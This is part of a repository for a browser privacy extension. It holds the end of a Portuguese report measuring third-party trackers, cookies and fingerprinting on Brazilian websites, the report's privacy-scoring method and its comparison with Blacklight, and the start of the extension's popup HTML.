<tr><td>hotjar.com</td><td class='c'><span class='no'>—</span></td><td class='c'>—</td><td class='c'><span class='ok'>bloqueou</span></td><td>Carregado tardiamente: primeira requisição em t = 21.9 s, depois do instante em que o relatório do plugin foi lido (t ≈ 15 s). O HAR cobre a sessão inteira (~26 s, incluindo a captura dos prints). O uBlock o bloqueou na sua própria carga. <span class='ev'>HAR: 3 req, ex. https://static.hotjar.com/c/hotjar-4936838.js?sv=6</span></td></tr>
<tr><td>hotjar.io</td><td class='c'><span class='no'>—</span></td><td class='c'>—</td><td class='c'>—</td><td>Carregado tardiamente: primeira requisição em t = 26.6 s, depois do instante em que o relatório do plugin foi lido (t ≈ 15 s). O HAR cobre a sessão inteira (~26 s, incluindo a captura dos prints). <span class='ev'>HAR: 1 req, ex. https://metrics.hotjar.io/?v=6&amp;site_id=4936838</span></td></tr>
<tr><td>mlcdn.com.br</td><td class='c'>3ª parte</td><td class='c'>—</td><td class='c'>—</td><td>Terceiro sem classificação de rastreador na ETP: CDN de imagens do próprio Magalu em outro domínio registrável; nenhuma das ferramentas o conta como ad tracker. No HAR: 6 req (imagem ×4, script ×2), 1ª em t = 4.4 s. <span class='ev'>ex. https://wx.mlcdn.com.br/site/shared/sellers/netshoes-2.png?ims=fit-in%2F40x40</span></td></tr>
<tr><td>on.aws</td><td class='c'>3ª parte</td><td class='c'>—</td><td class='c'><span class='mid'>não requisitado</span></td><td>Terceiro sem classificação de rastreador na ETP: endpoint serverless da AWS (Lambda URL) chamado por script de terceiro; nenhuma das ferramentas o conta como ad tracker. Com uBlock não chegou a ser requisitado (bloqueio indireto): sem uBlock, a 1ª requisição ocorre em t = 9.3 s, depois de carregadores que o uBlock bloqueou — ads-twitter.com (t = 4.2 s), google.com (t = 4.2 s), pinimg.com (t = 4.4 s). No HAR: 1 req (fetch/XHR ×1), 1ª em t = 9.3 s. <span class='ev'>ex. https://od-18c216b54e2045bdbb2d2f70bc4834b0.ecs.us-east-2.on.aws/events?cee=no</span></td></tr>
<tr><td>pinimg.com</td><td class='c'><span class='ok'>rastreador</span><br><span class='ev'>tracking_content</span></td><td class='c'>—</td><td class='c'><span class='ok'>bloqueou</span></td><td>Blacklight não viu (antibot, ver quadro acima); no navegador real a ETP classifica como <i>tracking_content</i> (Pinterest). uBlock bloqueou com o filtro <code>||s.pinimg.com/ct/core.js</code>. No HAR: 2 req (script ×2), 1ª em t = 4.4 s. <span class='ev'>ex. https://s.pinimg.com/ct/core.js</span></td></tr>
<tr><td>pinterest.com</td><td class='c'><span class='ok'>rastreador</span><br><span class='ev'>tracking_content</span></td><td class='c'>—</td><td class='c'><span class='mid'>não requisitado</span></td><td>Blacklight não viu (antibot, ver quadro acima); no navegador real a ETP classifica como <i>tracking_content</i> (Pinterest). Com uBlock não chegou a ser requisitado (bloqueio indireto): sem uBlock, a 1ª requisição ocorre em t = 7.8 s, depois de carregadores que o uBlock bloqueou — ads-twitter.com (t = 4.2 s), google.com (t = 4.2 s), pinimg.com (t = 4.4 s). No HAR: 3 req (fetch/XHR ×2, iframe ×1), 1ª em t = 7.8 s. <span class='ev'>ex. https://ct.pinterest.com/user/?tid=2613610596631&amp;pd=%7B%22np%22%3A%22gtm%22%2C%22gtm_versi</span></td></tr>
<tr><td>questionpro.com</td><td class='c'>3ª parte</td><td class='c'>—</td><td class='c'><span class='ok'>bloqueou</span></td><td>Terceiro sem classificação de rastreador na ETP: widget de pesquisa de satisfação; nenhuma das ferramentas o conta como ad tracker. uBlock bloqueou com o filtro <code>||questionpro.com^$3p,from=~questionpro.com.au|~questionpro.eu</code>. No HAR: 7 req (fetch/XHR ×4, script ×3), 1ª em t = 9.3 s, 4 resposta(s) com Set-Cookie; plugin registrou 1 cookie(s). <span class='ev'>ex. https://intercept-widget.questionpro.com/static/js/loader.js</span></td></tr>
<tr><td>securiti.ai</td><td class='c'><span class='no'>—</span></td><td class='c'>—</td><td class='c'>—</td><td>Gerenciador de consentimento de cookies (Securiti), carregado tardiamente (t ≈ 22 s) junto com o Hotjar, depois do instante do relatório do plugin (t ≈ 15 s): o banner de consentimento chega depois de dezenas de rastreadores já terem carregado. <span class='ev'>HAR: ex. https://app.securiti.ai/privaci/v1/consent/cookie/singleupload</span></td></tr>
<tr><td>spotify.com</td><td class='c'><span class='ok'>rastreador</span><br><span class='ev'>tracking_ad</span></td><td class='c'>—</td><td class='c'>—</td><td>Blacklight não viu (antibot, ver quadro acima); no navegador real a ETP classifica como <i>tracking_ad</i> (Spotify). uBlock não o bloqueia nas listas padrão (EasyList/EasyPrivacy). No HAR: 1 req (fetch/XHR ×1), 1ª em t = 14.7 s; URL com assinatura de sincronismo: <span class='ev'>https://pixels.spotify.com/v1/config/66f417c2d2344c0980e19d4e7f996073</span>.</td></tr>
<tr><td>t.co</td><td class='c'><span class='ok'>rastreador</span><br><span class='ev'>tracking_ad</span></td><td class='c'>—</td><td class='c'><span class='mid'>não requisitado</span></td><td>Blacklight não viu (antibot, ver quadro acima); no navegador real a ETP classifica como <i>tracking_ad</i> (X). Com uBlock não chegou a ser requisitado (bloqueio indireto): sem uBlock, a 1ª requisição ocorre em t = 6.9 s, depois de carregadores que o uBlock bloqueou — ads-twitter.com (t = 4.2 s), google.com (t = 4.2 s), pinimg.com (t = 4.4 s). No HAR: 5 req (fetch/XHR ×5), 1ª em t = 6.9 s, 3 resposta(s) com Set-Cookie; plugin registrou 2 cookie(s). <span class='ev'>ex. https://t.co/1/i/adsctp</span></td></tr>
<tr><td>tiktok.com</td><td class='c'><span class='ok'>rastreador</span><br><span class='ev'>tracking_ad</span></td><td class='c'>—</td><td class='c'><span class='ok'>bloqueou</span></td><td>Blacklight não viu (antibot, ver quadro acima); no navegador real a ETP classifica como <i>tracking_ad</i> (ByteDance). uBlock bloqueou com o filtro <code>||analytics.tiktok.com^</code>. No HAR: 8 req (fetch/XHR ×5, script ×3), 1ª em t = 13.9 s, 1 resposta(s) com Set-Cookie; plugin registrou 1 cookie(s); URL com assinatura de sincronismo: <span class='ev'>https://analytics.tiktok.com/i18n/pixel/events.js?sdkid=C1I87V1T0U322RQPSRKG&amp;lib=ttq</span>.</td></tr>
<tr><td>tiktokw.us</td><td class='c'>3ª parte</td><td class='c'>—</td><td class='c'><span class='mid'>não requisitado</span></td><td>Terceiro sem classificação de rastreador na ETP: endpoint de dados do TikTok nos EUA; nenhuma das ferramentas o conta como ad tracker. Com uBlock não chegou a ser requisitado (bloqueio indireto): sem uBlock, a 1ª requisição ocorre em t = 16.3 s, depois de carregadores que o uBlock bloqueou — ads-twitter.com (t = 4.2 s), google.com (t = 4.2 s), pinimg.com (t = 4.4 s). No HAR: 1 req (fetch/XHR ×1), 1ª em t = 16.3 s. <span class='ev'>ex. https://analytics-ipv6.tiktokw.us/ipv6/enrich_ipv6</span></td></tr>
<tr><td>topsortassets.com</td><td class='c'>3ª parte</td><td class='c'>—</td><td class='c'>—</td><td>Terceiro sem classificação de rastreador na ETP: CDN da Topsort (retail media / anúncios patrocinados na busca); nenhuma das ferramentas o conta como ad tracker. No HAR: 8 req (imagem ×8), 1ª em t = 7.8 s. <span class='ev'>ex. https://topsortassets.com/asset_01m3da2w0dfs6asas5024pm080.png</span></td></tr>
<tr><td>twitter.com</td><td class='c'><span class='ok'>rastreador</span><br><span class='ev'>tracking_social</span></td><td class='c'>—</td><td class='c'><span class='mid'>não requisitado</span></td><td>Blacklight não viu (antibot, ver quadro acima); no navegador real a ETP classifica como <i>tracking_social</i> (X). Com uBlock não chegou a ser requisitado (bloqueio indireto): sem uBlock, a 1ª requisição ocorre em t = 6.9 s, depois de carregadores que o uBlock bloqueou — ads-twitter.com (t = 4.2 s), google.com (t = 4.2 s), pinimg.com (t = 4.4 s). No HAR: 7 req (fetch/XHR ×7), 1ª em t = 6.9 s, 3 resposta(s) com Set-Cookie; plugin registrou 5 cookie(s). <span class='ev'>ex. https://analytics.twitter.com/1/i/adsctp</span></td></tr>
<tr><td>visualwebsiteoptimizer.com</td><td class='c'><span class='ok'>rastreador</span><br><span class='ev'>tracking_analytics</span></td><td class='c'>—</td><td class='c'><span class='ok'>bloqueou</span></td><td>Blacklight não viu (antibot, ver quadro acima); no navegador real a ETP classifica como <i>tracking_analytics</i> (VWO (Wingify)). uBlock bloqueou com o filtro <code>/v.gif?</code>. No HAR: 6 req (script ×5, imagem ×1), 1ª em t = 9.3 s. <span class='ev'>ex. https://dev.visualwebsiteoptimizer.com/j.php?a=752930&amp;u=https%3A%2F%2Fwww.magazineluiza.co</span></td></tr>
</table>
<h4>Evidências</h4>
<figure class="half"><img src="../evidencias/sites/magalu/plugin-terceiros.png"><figcaption>Plugin — aba Terceiros</figcaption></figure>
<figure class="half"><img src="../evidencias/sites/magalu/plugin-cookies.png"><figcaption>Plugin — aba Cookies</figcaption></figure>
<figure class="half"><img src="../evidencias/sites/magalu/plugin-storage.png"><figcaption>Plugin — aba Storage</figcaption></figure>
<figure class="half"><img src="../evidencias/sites/magalu/plugin-rastreio.png"><figcaption>Plugin — aba Rastreio</figcaption></figure>
<figure class="half"><img src="../evidencias/sites/magalu/plugin-score.png"><figcaption>Plugin — aba Score</figcaption></figure>
<figure class="half"><img src="../evidencias/sites/magalu/ublock-painel.png"><figcaption>uBlock Origin — painel da aba</figcaption></figure>
<figure class="half"><img src="../evidencias/sites/magalu/ublock-logger.png"><figcaption>uBlock Origin — logger filtrado (--) com os filtros que bloquearam</figcaption></figure>
<figure class="half tall"><img src="../evidencias/sites/magalu/blacklight.png"><figcaption>Blacklight — scan de 26/09/2026 16:40 ET</figcaption></figure>
<h3 class="pb">3.3 www.bcb.gov.br — Órgão público (regulador)</h3>
<p>HAR: <code>evidencias/sites/bcb/bcb.har</code> (153 requisições). Blacklight: scan de 26/09/2026 16:45 ET (<code>evidencias/sites/bcb/blacklight.png</code>). uBlock: <code>ublock-painel.png</code>, <code>ublock-logger.png</code> e <code>ublock-bloqueados.txt</code>.</p>
<table><tr><th>Medida</th><th>Plugin</th><th>Blacklight</th></tr><tr><td>Domínios de 3ª parte</td><td>6 (4 classificados como rastreador)</td><td>2 ad trackers — Alphabet</td></tr><tr><td>Cookies</td><td>9 injetados: 9 de 1ª / 0 de 3ª parte; 4 de sessão / 5 persistentes; 3 tentativas rejeitadas (domain probing)</td><td>0 cookies de 3ª parte</td></tr><tr><td>Storage HTML5</td><td>0 itens localStorage, 0 sessionStorage, 0 bancos IndexedDB, 0 escritas no carregamento</td><td>não mede</td></tr><tr><td>Canvas fingerprint</td><td>não</td><td>não</td></tr><tr><td>Cookie sync / IDs</td><td>0 sincronismos, 0 redirecionamentos entre terceiros, IDs de 1ª parte enviados a 1 terceiros</td><td>não mede</td></tr><tr><td>Gravação de sessão / teclado</td><td>não; ouvintes de teclado de terceiros: nenhum</td><td>session recording: não; keylogging: não</td></tr><tr><td>Pixels sociais / remarketing</td><td>nenhum; remarketing GA: sim</td><td>Facebook: não; TikTok: não; X: não; GA remarketing: sim</td></tr><tr><td>Hijacking / hook</td><td>APIs nativas substituídas pela página: fetch, alert, XMLHttpRequest.prototype.open, XMLHttpRequest.prototype.send, Event</td><td>não mede</td></tr></table>
<h4>Reconciliação por domínio</h4>
<table><tr><th style='width:15%'>Domínio</th><th style='width:11%'>Plugin</th><th style='width:7%'>Black-light</th><th style='width:9%'>uBlock</th><th>Explicação técnica (tráfego no HAR)</th></tr>
<tr><td>brasil.gov.br</td><td class='c'>3ª parte</td><td class='c'>—</td><td class='c'>—</td><td>Barra padrão do governo federal (barra.brasil.gov.br). Terceira parte técnica, não é rastreador em nenhuma ferramenta.</td></tr>
<tr><td>doubleclick.net</td><td class='c'><span class='ok'>rastreador</span><br><span class='ev'>tracking_ad</span></td><td class='c'><span class='ok'>sim</span></td><td class='c'><span class='mid'>não requisitado</span></td><td>Concordam: a ETP classifica como <i>tracking_ad</i> e o Blacklight atribui o domínio a Alphabet. Com uBlock não chegou a ser requisitado (bloqueio indireto): sem uBlock, a 1ª requisição ocorre em t = 3.4 s, depois de carregadores que o uBlock bloqueou — googletagmanager.com (t = 1.8 s). No HAR: 2 req (fetch/XHR ×2), 1ª em t = 3.4 s. <span class='ev'>ex. https://stats.g.doubleclick.net/g/collect?v=2&amp;tid=G-TPS4R7DC1S&amp;cid=595635504.1790458863&amp;gt</span></td></tr>
<tr><td>google-analytics.com</td><td class='c'><span class='ok'>rastreador</span><br><span class='ev'>tracking_analytics</span></td><td class='c'><span class='ok'>sim</span></td><td class='c'><span class='mid'>não requisitado</span></td><td>Concordam: a ETP classifica como <i>tracking_analytics</i> e o Blacklight atribui o domínio a Alphabet. Com uBlock não chegou a ser requisitado (bloqueio indireto): sem uBlock, a 1ª requisição ocorre em t = 3.7 s, depois de carregadores que o uBlock bloqueou — googletagmanager.com (t = 1.8 s). No HAR: 1 req (script ×1), 1ª em t = 3.7 s. <span class='ev'>ex. https://www.google-analytics.com/analytics.js</span></td></tr>
<tr><td>google.com</td><td class='c'><span class='ok'>rastreador</span><br><span class='ev'>tracking_analytics</span></td><td class='c'><span class='ok'>sim</span></td><td class='c'><span class='mid'>não requisitado</span></td><td>Concordam: a ETP classifica como <i>tracking_analytics</i> e o Blacklight atribui o domínio a Alphabet. Com uBlock não chegou a ser requisitado (bloqueio indireto): sem uBlock, a 1ª requisição ocorre em t = 3.4 s, depois de carregadores que o uBlock bloqueou — googletagmanager.com (t = 1.8 s). No HAR: 4 req (fetch/XHR ×4), 1ª em t = 3.4 s. <span class='ev'>ex. https://analytics.google.com/g/collect?v=2&amp;tid=G-TPS4R7DC1S&amp;gtm=45je69o0h2v9103562362za200</span></td></tr>
<tr><td>google.com.br</td><td class='c'><span class='ok'>rastreador</span><br><span class='ev'>tracking_content</span></td><td class='c'>—</td><td class='c'><span class='mid'>não requisitado</span></td><td>Só plugin/uBlock: requisições a www.google.com.br/ads/ga-audiences (remarketing do GA4). O Google usa o domínio do país do visitante; o Blacklight, nos EUA, vê a mesma chamada em google.com.</td></tr>
<tr><td>googletagmanager.com</td><td class='c'>3ª parte</td><td class='c'><span class='ok'>sim</span></td><td class='c'><span class='ok'>bloqueou</span></td><td>Carregador de tags do Google. A ETP (lista Disconnect) não o classifica como rastreador — ele só carrega outros scripts —, por isso o plugin o lista como terceiro sem tag. O Blacklight o atribui à Alphabet e o uBlock o bloqueia com o filtro EasyPrivacy ||googletagmanager.com^ (substituído por um surrogate); com isso GA, doubleclick e google.com nem chegam a ser requisitados. <span class='ev'>HAR: 4 req (script ×4), 1ª em t = 1.8 s</span></td></tr>
</table>
<h4>Evidências</h4>
<figure class="half"><img src="../evidencias/sites/bcb/plugin-terceiros.png"><figcaption>Plugin — aba Terceiros</figcaption></figure>
<figure class="half"><img src="../evidencias/sites/bcb/plugin-cookies.png"><figcaption>Plugin — aba Cookies</figcaption></figure>
<figure class="half"><img src="../evidencias/sites/bcb/plugin-storage.png"><figcaption>Plugin — aba Storage</figcaption></figure>
<figure class="half"><img src="../evidencias/sites/bcb/plugin-rastreio.png"><figcaption>Plugin — aba Rastreio</figcaption></figure>
<figure class="half"><img src="../evidencias/sites/bcb/plugin-score.png"><figcaption>Plugin — aba Score</figcaption></figure>
<figure class="half"><img src="../evidencias/sites/bcb/ublock-painel.png"><figcaption>uBlock Origin — painel da aba</figcaption></figure>
<figure class="half"><img src="../evidencias/sites/bcb/ublock-logger.png"><figcaption>uBlock Origin — logger filtrado (--) com os filtros que bloquearam</figcaption></figure>
<figure class="half tall"><img src="../evidencias/sites/bcb/blacklight.png"><figcaption>Blacklight — scan de 26/09/2026 16:45 ET</figcaption></figure>
<h2 class="pb">4. Pontuação de privacidade</h2>
<h3>Metodologia</h3>
<p>A página começa com 100 pontos. Cada critério desconta <code>mín(teto, valor medido × peso)</code>. Os tetos somam exatamente 100, então a nota fica em 0–100 e cada critério tem um limite claro de influência. Nas contagens (rastreadores, cookies, domínios), o peso é teto ÷ saturação: o desconto cresce linearmente até a saturação (ex.: 22 pontos distribuídos até 30 rastreadores), o que mantém a nota discriminando sites muito rastreados entre si — na primeira versão, com tetos somando 131, os dois sites mais rastreados empatavam perto de zero.</p>
<p>Os pesos seguem a gravidade: técnicas que <b>contornam o bloqueio e a limpeza de cookies</b> (fingerprint, bounce, sincronismo de IDs, gravação de sessão) valem mais por ocorrência do que a simples contagem de domínios. Os seis primeiros critérios espelham os testes do Blacklight, para permitir a comparação; os demais são sinais que só o plugin mede.</p>
<p><b>Regra de veto:</b> com assinatura de framework de hook (BeEF), a nota é limitada a 20 — o navegador está sob controle de terceiros e a ausência de rastreadores não compensa. <b>Faixas:</b> A ≥ 90 · B ≥ 75 · C ≥ 55 · D ≥ 35 · E &lt; 35.</p>
<table><tr><th>Critério</th><th>Peso</th><th>Teto</th><th>Justificativa</th></tr>
<tr><td>Rastreadores de terceiros conhecidos</td><td class='c'>0.733</td><td class='c'>22</td><td>Domínios classificados como rastreadores pela Enhanced Tracking Protection (lista Disconnect). Principal vetor de perfilamento entre sites.</td></tr>
<tr><td>Cookies de terceira parte</td><td class='c'>0.325</td><td class='c'>13</td><td>Cookies de outros sites identificam o usuário em todas as páginas que carregam o mesmo terceiro.</td></tr>
<tr><td>Canvas fingerprint</td><td class='c'>11</td><td class='c'>11</td><td>Identifica o dispositivo sem cookies, contornando bloqueio e limpeza de cookies; o usuário não tem como apagar.</td></tr>
<tr><td>Gravação de sessão</td><td class='c'>8</td><td class='c'>8</td><td>Replay de cliques, rolagem e campos digitados; pode capturar dados sensíveis antes do envio de formulários.</td></tr>
<tr><td>Pixels de redes sociais</td><td class='c'>2</td><td class='c'>8</td><td>Meta, TikTok, X, LinkedIn etc. associam a visita ao perfil do usuário na rede social, mesmo sem clique.</td></tr>
<tr><td>Remarketing do Google Analytics</td><td class='c'>4</td><td class='c'>4</td><td>O Analytics envia o ID do visitante ao doubleclick.net/google.com (ads/ga-audiences) para montar públicos de anúncios.</td></tr>
<tr><td>Outros domínios de terceiros</td><td class='c'>0.2</td><td class='c'>3</td><td>Terceiros sem classificação (CDNs, widgets) ainda recebem IP, User-Agent e Referer do visitante.</td></tr>
<tr><td>Cookie sync entre terceiros</td><td class='c'>2</td><td class='c'>8</td><td>Um rastreador repassa seu ID a outro, unindo perfis de empresas diferentes.</td></tr>
<tr><td>ID de 1ª parte enviado a terceiros</td><td class='c'>1.25</td><td class='c'>5</td><td>Cookie gravado como 1ª parte (escapa do bloqueio de cookies de terceiros) mas enviado a um terceiro na URL.</td></tr>
<tr><td>Bounce tracking</td><td class='c'>6</td><td class='c'>6</td><td>Redirecionamento por um site rastreador que ganha acesso de 1ª parte sem o usuário escolher visitá-lo.</td></tr>
<tr><td>Indicadores de hijacking / hook</td><td class='c'>4</td><td class='c'>8</td><td>Canal persistente com terceiro (WebSocket/polling), captura de teclas por script de terceiro ou APIs nativas substituídas: sinais de navegador sequestrado. Assinatura de framework de hook (BeEF) zera o critério.</td></tr>
<tr><td>Armazenamento HTML5 de terceiros</td><td class='c'>2</td><td class='c'>4</td><td>localStorage/IndexedDB de iframes de terceiros guardam identificadores fora do alcance da limpeza de cookies.</td></tr>
<tr><th>Total</th><th></th><th class='c'>100</th><th></th></tr></table>
<h3>Aplicação aos 3 sites</h3>
<table><tr><th>Critério</th><th>investidorsardinha.r7.com</th><th>www.magazineluiza.com.br</th><th>www.bcb.gov.br</th></tr><tr><td>Rastreadores de terceiros conhecidos</td><td class='c'>26 → <b>−19.1</b></td><td class='c'>19 → <b>−13.9</b></td><td class='c'>4 → <b>−2.9</b></td></tr><tr><td>Cookies de terceira parte</td><td class='c'>37 → <b>−12</b></td><td class='c'>18 → <b>−5.9</b></td><td class='c'>0 → 0</td></tr><tr><td>Canvas fingerprint</td><td class='c'>0 → 0</td><td class='c'>1 → <b>−11</b></td><td class='c'>0 → 0</td></tr><tr><td>Gravação de sessão</td><td class='c'>1 → <b>−8</b></td><td class='c'>0 → 0</td><td class='c'>0 → 0</td></tr><tr><td>Pixels de redes sociais</td><td class='c'>3 → <b>−6</b></td><td class='c'>4 → <b>−8</b></td><td class='c'>0 → 0</td></tr><tr><td>Remarketing do Google Analytics</td><td class='c'>1 → <b>−4</b></td><td class='c'>1 → <b>−4</b></td><td class='c'>1 → <b>−4</b></td></tr><tr><td>Outros domínios de terceiros</td><td class='c'>7 → <b>−1.4</b></td><td class='c'>7 → <b>−1.4</b></td><td class='c'>2 → <b>−0.4</b></td></tr><tr><td>Cookie sync entre terceiros</td><td class='c'>9 → <b>−8</b></td><td class='c'>1 → <b>−2</b></td><td class='c'>0 → 0</td></tr><tr><td>ID de 1ª parte enviado a terceiros</td><td class='c'>6 → <b>−5</b></td><td class='c'>2 → <b>−2.5</b></td><td class='c'>1 → <b>−1.3</b></td></tr><tr><td>Bounce tracking</td><td class='c'>0 → 0</td><td class='c'>0 → 0</td><td class='c'>0 → 0</td></tr><tr><td>Indicadores de hijacking / hook</td><td class='c'>2 → <b>−8</b></td><td class='c'>2 → <b>−8</b></td><td class='c'>1 → <b>−4</b></td></tr><tr><td>Armazenamento HTML5 de terceiros</td><td class='c'>0 → 0</td><td class='c'>0 → 0</td><td class='c'>0 → 0</td></tr><tr><th>Nota</th><th class='c'>29 (E)</th><th class='c'>43 (D)</th><th class='c'>87 (B)</th></tr></table>
<h3>Comparação crítica com o Blacklight</h3>
<p>O Blacklight não dá nota; ele relata sete testes. Para separar divergência de <i>dados</i> de divergência de <i>metodologia</i>, a mesma fórmula foi aplicada aos números do Blacklight (só os critérios que ele mede):</p>
<table><tr><th>Site</th><th>Score do plugin</th><th>Mesma fórmula com dados do Blacklight</th><th>Leitura</th></tr>
<tr><td>investidorsardinha.r7.com</td><td class='c'><b>29 (E)</b></td><td class='c'>70 (C)</td><td>Concordam no diagnóstico (pior dos três). A distância vem dos sinais que o Blacklight não mede — cookie sync (MUID da Microsoft entre bing.com e clarity.ms, dnacdn.net → criteo.com, taboola.com → doubleclick.net, redirecionamentos doubleclick → taboola e doubleclick → tailtarget), o _ga enviado a Google, doubleclick e tailtarget, a gravação de sessão do Clarity — e do inventário brasileiro de anúncios que o scan nos EUA/mobile não recebe (omappapi, outbrain, openx).</td></tr>
<tr><td>www.magazineluiza.com.br</td><td class='c'><b>43 (D)</b></td><td class='c'>89 (B)</td><td>Maior divergência. Pelos dados do Blacklight o Magalu seria o segundo mais limpo, só com o fingerprint descontando; mas o antibot bloqueou os rastreadores para o robô. Para um visitante real, o plugin viu 26 terceiros, 4 plataformas de pixel social e remarketing. Conclusão: ferramentas de scan automatizado subestimam sites com detecção de bots.</td></tr>
<tr><td>www.bcb.gov.br</td><td class='c'><b>87 (B)</b></td><td class='c'>95 (A)</td><td>Concordam: é o mais limpo nas duas leituras. O plugin desconta um pouco mais porque vê o client id do _ga sendo enviado ao doubleclick, google.com e google.com.br (ID de 1ª parte vazado a terceiros) e APIs substituídas pelo zone.js do Angular — um falso positivo de hook assumido, com peso baixo.</td></tr>
</table>
<p><b>Onde concordam:</b> a ordem entre Sardinha e BCB, a presença de remarketing do Google no Sardinha e no BCB, o canvas fingerprint do Magalu (mesmo texto desenhado) e os domínios de Alphabet, Criteo, LinkedIn, Lotame, Comscore e Taboola no Sardinha. <b>Onde divergem e por quê:</b> (1) ambiente — Blacklight usa Chrome headless emulando iPhone, a partir da Califórnia, e é detectável como bot; o plugin roda no navegador do usuário no Brasil; (2) cobertura — o Blacklight visita também uma página interna aleatória (youtube.com só aparece lá), o plugin analisa a página aberta; (3) escopo — o plugin mede técnicas que o Blacklight não mede (cookie sync, bounce, storage HTML5, hijacking, IDs de 1ª parte vazados), que somam 34 dos 100 pontos da nota; (4) classificação — o plugin usa a lista Disconnect da ETP, que não marca googletagmanager.com, enquanto Blacklight e uBlock o tratam como rastreador.</p>
<h2>5. Limitações</h2><ul><li>O plugin mede o que a página <i>tenta</i> gravar; a ETP pode rejeitar ou particionar cookies e storage depois.</li><li>A classificação de rastreador depende das listas da ETP (num perfil novo, só depois do download).</li><li>Indicadores de hook são heurísticos: frameworks (zone.js do Angular) e RUM (Datadog) substituem fetch/XHR legitimamente.</li><li>Os hooks do plugin são observáveis pela página (teste js-leaks); uma versão furtiva exigiria mascarar <code>toString</code> das funções.</li><li>Relatório por aba: armazenamentos em janelas auxiliares de outros sites (storage partitioning) não entram no relatório da aba principal.</li></ul></body></html>
</file>

<file: extension/popup/popup.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="utf-8">
  <link rel="stylesheet" href="popup.css">
</head>
<body>
  <header>
    <div class="title">Privacy Inspector</div>
    <div class="page" id="page">—</div>
  </header>

  <nav class="tabs">
    <button data-tab="third" class="active">Terceiros <span id="n-third"></span></button>
    <button data-tab="cookies">Cookies <span id="n-cookies"></span></button>
    <button data-tab="storage">Storage <span id="n-storage"></span></button>
    <button data-tab="tracking">Rastreio <span id="n-tracking"></span></button>
    <button data-tab="score">Score <span id="n-score"></span></button>
  </nav>

  <main>
    <!-- Terceiros -->
    <section id="tab-third" class="panel active">
      <div class="summary">
        <div class="stat"><span id="stat-third">0</span><label>domínios de 3ª parte</label></div>
        <div class="stat"><span id="stat-trackers">0</span><label>rastreadores conhecidos</label></div>
        <div class="stat"><span id="stat-requests">0</span><label>requisições</label></div>
      </div>
      <ul id="third-list" class="list"></ul>
      <p id="third-empty" class="empty" hidden>Nenhuma conexão de terceira parte observada.</p>

      <details id="bl-box" class="blocklist">
        <summary>Lista de bloqueio personalizada (<span id="bl-n">0</span>)</summary>
        <p class="meta">Bloqueia o domínio e seus subdomínios em todas as páginas.
          Recarregue a página para aplicar.</p>
        <form id="bl-form" class="bl-form">
          <input id="bl-input" placeholder="ex.: doubleclick.net" autocomplete="off">
          <button type="submit">Adicionar</button>
        </form>
        <ul id="bl-list" class="list"></ul>
      </details>
    </section>

    <!-- Cookies -->
    <section id="tab-cookies" class="panel">
      <div class="summary">
        <div class="stat"><span id="ck-total">0</span><label>cookies injetados</label></div>
        <div class="stat"><span id="ck-first">0</span><label>1ª parte</label></div>
        <div class="stat"><span id="ck-third">0</span><label>3ª parte</label></div>
      </div>
      <div class="summary">
        <div class="stat"><span id="ck-session">0</span><label>sessão</label></div>
        <div class="stat"><span id="ck-persistent">0</span><label>persistentes</label></div>
        <div class="stat small"><span id="ck-origin">0 / 0</span><label>via HTTP / via JS</label></div>
      </div>
      <div class="filters">
        <label><input type="checkbox" id="ck-only-third"> só 3ª parte</label>
      </div>
      <ul id="cookie-list" class="list"></ul>
      <p id="cookie-empty" class="empty" hidden>Nenhum cookie criado durante o carregamento.</p>
      <details id="ck-rejected-box" class="rejected" hidden>
        <summary>Tentativas rejeitadas pelo navegador (<span id="ck-rejected-n">0</span>)</summary>
